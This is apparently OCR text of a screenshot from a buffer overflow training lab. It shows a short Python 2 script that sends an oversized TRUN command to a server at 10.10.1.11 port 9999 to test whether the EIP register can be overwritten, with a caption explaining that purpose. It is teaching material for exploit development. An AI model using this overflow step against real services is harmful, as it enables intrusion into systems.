 Overwrite the EIP Register
Overwriting the EIP register allows attackers to identify whether the EIP register can be controlled and can be
overwritten with malicious shellcode
overwrite.py (~/Scripts) - Pluma
File Edit View Search Tools Documents Help
Open Save Undo
overwrite.py ×
1 #!/usr/bin/python2
2 import sys, socket
3
4 shellcode = "C" * 2003 + "D" * 4
5
6 try:
7     soc = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
8     soc.connect(('10.10.1.11', 9999))
9     soc.send(('TRUN /.:/' + shellcode))
10     soc.close()
11 except:
12     print "Error: Unable to establish connection with Server"
13     sys.exit()
001011
101110